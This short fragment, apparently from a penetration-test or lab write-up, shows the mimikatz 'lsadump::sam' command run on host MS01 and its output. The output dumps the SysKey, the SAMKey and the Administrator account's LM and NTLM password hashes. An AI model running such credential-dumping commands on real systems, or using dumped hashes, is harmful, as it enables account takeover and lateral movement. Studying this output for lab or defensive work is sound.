 mimikatz # lsadump::sam
Domain : MS01
SysKey : a5403534b0978445a2df2d30d19a7980
Local SID : S-1-5-21-2114389728-3978811169-1968162427
SAMKey : 1c2c8d1890d57bab72cfd597be4c973f
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 3c4495bbd678fac8c9d218be4f2bbc7b
    lm  - 0: 3085cfe8000839658e86e8dab9017e78
    ntlm- 0: 3c4495bbd678fac8c9d218be4f2bbc7b
    ntlm- 1: 99e5e7f0e49260d9a7337758de610362